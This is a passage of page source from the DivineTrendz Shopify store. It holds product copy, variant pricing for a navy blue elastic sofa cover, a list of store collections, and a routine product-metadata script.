cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e","published_at":"2024-05-30T17:28:46+05:30","created_at":"2024-05-30T17:28:58+05:30","vendor":"DivineTrendz","type":"Sofa Covers","tags":["best sofa covers upholstery upholstery fabric sofa slipcovers furniture upholstery near me sofa cover set stretchable sofa cover furniture upholstery sofa cover cloth 3 seater sofa cover","Elastic Couch Cover","Geometric Sofa Cover","Sofa Cover 1","Sofa covers"],"price":119900,"price_min":119900,"price_max":399900,"available":true,"price_varies":true,"compare_at_price":239800,"compare_at_price_min":239800,"compare_at_price_max":799800,"compare_at_price_varies":true,"variants":[{"id":46208679772395,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S14-1Seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679805163,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S14-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679837931,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S14-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679870699,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S14-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679903467,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S14-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract.jpg?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_7.webp?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_9.webp?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338","\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338","options":["Quality (GSM)","Size"],"media":[{"alt":"sofa set cover design","id":34635484528875,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338","width":600},{"alt":"corner sofa set covers","id":34635484561643,"position":2,"preview_image":{"aspect_ratio":1.0,"height":859,"width":859,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract.jpg?v=1717070338"},"aspect_ratio":1.0,"height":859,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract.jpg?v=1717070338","width":859},{"alt":"buy sofa covers online","id":34635484594411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338","width":1080},{"alt":"stretch sofa covers 5 seater ","id":34635484627179,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_7.webp?v=1717070338"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_7.webp?v=1717070338","width":1080},{"alt":"sofa cover online shopping","id":34635484659947,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_9.webp?v=1717070338"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_9.webp?v=1717070338","width":1000},{"alt":"best sofa covers online ","id":34635484692715,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338","width":600},{"alt":"2 seater sofa cover ","id":34635484725483,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338","width":600},{"alt":"3 seater sofa cover","id":34635484758251,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2025-11-30T16:33:29+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
